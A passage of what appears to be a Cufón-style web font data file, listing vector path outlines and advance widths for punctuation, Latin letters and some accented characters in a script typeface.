13,72v23,-17,35,-24,40,-47v0,-14,-12,-26,-27,-25xm93,-6v32,0,54,-36,37,-66v-4,-8,-12,-19,-24,-32v-29,21,-44,30,-47,64v-1,18,16,35,34,34","w":158},"9":{"d":"119,-211v65,0,64,96,35,144v-25,41,-67,71,-128,72r2,-11v61,-3,92,-33,107,-84v-29,30,-84,15,-84,-39v0,-43,26,-82,68,-82xm114,-201v-42,-3,-47,113,-7,113v14,0,22,-9,32,-16v6,-41,11,-95,-25,-97","w":158},":":{"d":"51,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm26,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8","w":93},";":{"d":"53,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm44,-37v33,7,11,51,-4,65v-11,10,-20,20,-31,27r-3,-12v14,-11,27,-20,30,-37v-5,-13,-16,-41,8,-43","w":86},"\u037e":{"d":"53,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm44,-37v33,7,11,51,-4,65v-11,10,-20,20,-31,27r-3,-12v14,-11,27,-20,30,-37v-5,-13,-16,-41,8,-43","w":86},"<":{"d":"196,-41r0,19r-157,-72r0,-16r157,-72r0,19r-132,61","w":187},"=":{"d":"204,-143r0,20r-156,0r0,-20r156,0xm204,-83r0,20r-156,0r0,-20r156,0","w":187},">":{"d":"58,-41r132,-61r-132,-61r0,-19r157,72r0,16r-157,72r0,-19","w":187},"?":{"d":"109,-194v-11,0,-39,30,-44,4v20,-44,87,-11,82,34v5,47,-51,62,-81,77v-2,3,-4,10,-6,21r-11,0v6,-36,0,-46,23,-55v37,-13,60,-20,60,-54v0,-14,-8,-27,-23,-27xm31,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":136},"@":{"d":"94,-71v5,-52,39,-106,102,-101v1,-6,7,-7,13,-8v-9,31,-21,69,-25,102v-3,8,-3,14,4,16v29,-6,49,-42,50,-75v1,-36,-28,-64,-64,-63v-65,1,-106,58,-106,122v0,82,97,92,150,37r6,7v-53,58,-180,58,-178,-38v1,-77,56,-140,132,-140v44,0,84,26,84,67v0,51,-48,94,-95,102v-17,-4,-7,-14,-2,-35v-15,16,-31,32,-53,35v-11,-1,-19,-15,-18,-28xm116,-82v-1,29,34,17,41,1v16,-20,15,-48,24,-74v-46,-9,-63,35,-65,73","w":252},"A":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"B":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"C":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89","w":187},"D":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138","w":252},"E":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"F":{"d":"136,-194v-61,-3,-97,62,-68,109v0,4,-4,10,-10,9v-15,-1,-18,-18,-18,-35v1,-50,46,-95,101,-95v37,0,77,4,109,-5v-6,24,-9,40,-10,47r-10,0v18,-42,-31,-28,-66,-30r-20,76v23,-3,56,9,56,-15r10,0v-4,15,-7,31,-10,47r-9,0v10,-32,-28,-16,-50,-20v-5,27,-20,74,-28,96v15,3,26,4,39,1v-2,21,-38,9,-57,9v-11,0,-23,1,-36,3r2,-10v44,-11,34,-23,49,-82","w":208},"G":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64","w":223},"H":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"I":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"J":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228","w":143},"K":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"L":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17","w":208},"M":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"N":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41","w":252},"O":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"P":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"Q":{"d":"236,-128v2,58,-47,125,-99,131v37,28,56,71,106,78v25,4,24,-23,41,-28v4,0,9,5,9,9v-12,37,-89,39,-116,13v-27,-16,-53,-61,-90,-75v-100,-38,-33,-211,68,-211v52,0,79,34,81,83xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"R":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31","w":216},"S":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61","w":165},"T":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14","w":180},"U":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136","w":266},"V":{"d":"272,-248v21,3,19,39,10,59v-34,71,-116,131,-169,196v-4,-76,-22,-161,23,-206v-47,0,-104,39,-75,84v0,5,-3,10,-9,9v-10,-1,-16,-13,-15,-25v6,-60,63,-78,132,-81v-39,47,-42,100,-35,178v44,-53,121,-103,133,-172v3,-14,-17,-38,5,-42","w":230},"W":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43","w":316},"X":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"Y":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125","w":201},"Z":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40","w":223},"[":{"d":"92,-242r53,0r-3,11r-33,0r-64,281r33,0r-3,10r-52,0","w":86},"\\":{"d":"169,68r-18,0r-76,-311r19,0","w":172},"]":{"d":"65,60r-53,0r2,-10r34,0r64,-281r-33,0r2,-11r53,0","w":115},"^":{"d":"108,-148r-19,0r35,-57r19,0r35,57r-20,0r-25,-35","w":187},"_":{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},"`":{"d":"55,-220r29,0r19,51r-10,0","w":79},"a":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83","w":151},"b":{"d":"171,-234v0,30,-50,-7,-61,18v-8,19,-19,71,-26,99v19,-29,81,-49,79,9v-2,56,-33,113,-85,113v-36,0,-42,-33,-31,-68v21,-75,18,-184,105,-184v11,0,19,3,19,13xm85,-7v33,-3,64,-79,45,-115v-3,-4,-6,-6,-11,-6v-34,6,-52,59,-54,99v-1,12,9,22,20,22","w":151},"c":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83","w":122},"d":{"d":"135,-17v12,-3,15,-7,31,-19r5,6v-24,20,-35,32,-60,36v-19,-3,-4,-27,-1,-39v-22,22,-33,34,-61,38v-15,-1,-24,-13,-22,-32v5,-54,45,-128,105,-119v13,-60,33,-93,92,-102v9,0,15,5,15,14v-7,30,-57,-13,-67,28r-42,182v0,4,2,7,5,7xm54,-39v-1,20,16,24,32,14v28,-18,32,-60,43,-102v-54,-19,-70,46,-75,88","w":158},"e":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47","w":122},"f":{"d":"-51,77v5,-28,61,6,75,-17v26,-43,34,-128,51,-184r-42,0r4,-12r42,0v13,-65,37,-103,99,-112v22,-3,29,27,8,27v-23,0,-46,-15,-58,8v-10,19,-17,52,-23,77r46,0r-3,12r-47,0v-24,88,-29,210,-130,216v-12,1,-22,-5,-22,-15","w":115},"g":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26","w":143},"h":{"d":"140,-14v9,-2,22,-14,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0v20,-68,27,-155,58,-211v11,-20,38,-37,66,-37v9,1,16,5,17,13v-5,25,-47,-1,-61,15v-14,27,-21,83,-30,118v19,-19,41,-41,68,-46v9,-2,15,6,15,15v-3,32,-28,85,-28,113v-1,4,2,5,4,6","w":158},"i":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4","w":86},"j":{"d":"90,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm66,-110v3,-10,7,-14,0,-17v-5,0,-14,7,-29,21r-6,-7v13,-17,39,-33,59,-36v15,6,10,13,3,34v-26,74,-24,197,-107,207v-20,3,-37,-21,-15,-25v14,1,36,20,45,1v19,-39,36,-133,50,-178","w":79},"k":{"d":"195,68v-79,-3,-71,-102,-120,-144r-17,76r-26,0v20,-69,30,-149,57,-211v13,-18,35,-35,64,-36v11,0,19,3,19,13v-6,27,-56,-10,-66,25v-5,20,-17,71,-23,98v17,-18,33,-35,61,-37v13,0,21,10,21,23v-3,33,-36,49,-79,49v60,15,48,125,112,133v32,5,5,-32,26,-36v7,-1,13,7,12,15v0,18,-21,33,-41,32xm142,-118v0,-7,-5,-14,-12,-14v-11,0,-28,12,-51,37r-3,12v34,-1,64,-5,66,-35","w":158},"l":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6","w":86},"m":{"d":"132,-107v8,-22,-3,-25,-17,-12v-39,21,-39,71,-52,119r-25,0r28,-123v-6,-12,-15,4,-31,16r-5,-7v18,-17,34,-34,58,-34v17,0,-4,33,-1,43v28,-29,49,-43,64,-43v18,0,12,19,7,38v19,-20,33,-36,58,-38v10,-1,15,6,15,17v-1,18,-30,98,-29,111v0,4,2,6,5,6v12,-4,19,-13,28,-21r6,7v-12,9,-32,35,-50,34v-8,0,-15,-9,-14,-20v0,-24,23,-81,26,-107v0,-4,-1,-6,-5,-6v-48,9,-57,85,-67,127r-25,0","w":223},"n":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36","w":165},"o":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45","w":143},"p":{"d":"50,56v-7,23,11,21,35,25r-2,9v-39,-3,-50,-3,-88,0r2,-9v20,-2,25,-9,29,-28r41,-175v0,-3,-1,-5,-4,-5v-5,0,-15,8,-30,23r-7,-7v16,-20,34,-36,60,-38v19,6,5,25,1,45v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"q":{"d":"27,-28v1,-54,58,-139,124,-118v3,-6,7,-11,18,-9v-17,54,-42,156,-56,224v2,11,7,10,24,13r-3,9v-30,-5,-50,-3,-85,0r3,-9v58,-1,42,-76,61,-118v-17,18,-37,41,-64,41v-15,0,-22,-16,-22,-33xm53,-39v-1,20,16,25,32,15v32,-20,38,-58,49,-101v-57,-18,-78,39,-81,86","w":143},"r":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58","w":107},"s":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73","w":115},"t":{"d":"56,5v-23,-6,-14,-32,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v15,-3,33,-17,45,-26r7,8v-37,26,-43,35,-73,42","w":115},"u":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35","w":165},"v":{"d":"25,-107v0,-40,57,-31,90,-41v10,2,9,13,-3,17v-24,36,-30,64,-18,118v38,-30,65,-55,72,-99v-1,-13,-20,-35,2,-39v10,1,13,9,13,22v0,66,-59,116,-109,140r-12,-77v0,-31,15,-52,34,-67v-34,0,-61,4,-49,33v0,4,-5,7,-9,7v-6,0,-10,-8,-11,-14","w":158},"w":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71","w":244},"x":{"d":"85,-107v-3,-32,-27,-17,-38,-5r-5,-7v17,-14,28,-24,46,-29v18,6,16,21,23,49v22,-30,34,-51,66,-57v7,0,13,6,13,12v0,19,-38,6,-47,21v-10,9,-20,21,-30,37v16,50,12,122,60,135v15,4,15,-23,28,-23v4,0,8,5,8,11v0,14,-19,25,-34,23v-59,-7,-66,-55,-80,-120v-19,24,-37,63,-69,65v-18,1,-25,-25,-6,-26v7,-1,12,16,22,9v21,-16,35,-41,50,-62","w":151},"y":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72","w":143},"z":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14","w":158},"{":{"d":"79,63v-87,10,-28,-89,-26,-133v0,-13,-4,-16,-16,-19v32,-11,24,-16,37,-62v16,-65,10,-85,78,-91r-2,6v-44,6,-41,26,-54,75v-13,48,-5,54,-34,72v34,24,-15,88,-10,124v2,14,12,21,29,21","w":86},"|":{"d":"117,88r0,-336r20,0r0,336r-20,0","w":187},"}":{"d":"59,-242v87,-10,25,90,25,133v0,12,6,16,17,19v-32,11,-25,16,-37,62v-16,65,-10,85,-78,91r2,-6v44,-6,39,-26,53,-75v13,-48,5,-56,35,-72v-45,-34,58,-137,-19,-146","w":86},"~":{"d":"93,-125v8,-2,59,21,69,21v11,0,22,-8,32,-25r11,12v-11,18,-22,32,-43,34v-15,1,-52,-20,-69,-21v-18,2,-23,12,-33,28r-11,-13v13,-21,21,-32,44,-36","w":187},"\u00c4":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm166,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm217,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u00c5":{"d":"88,-149v8,-51,41,-59,106,-62v-26,-12,-17,-57,15,-57v35,0,42,54,7,60r-26,199v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28v-10,0,-15,-7,-13,-18xm227,-238v1,-9,-9,-19,-18,-18v-10,-1,-19,9,-19,18v0,9,9,20,19,19v10,1,19,-9,18,-19xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u00c7":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm71,99v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":187},"\u00c9":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm197,-284r34,0r-60,51r-10,0","w":223},"\u00d1":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm232,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":252},"\u00d6":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm127,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm178,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":216},"\u00dc":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm162,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm213,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-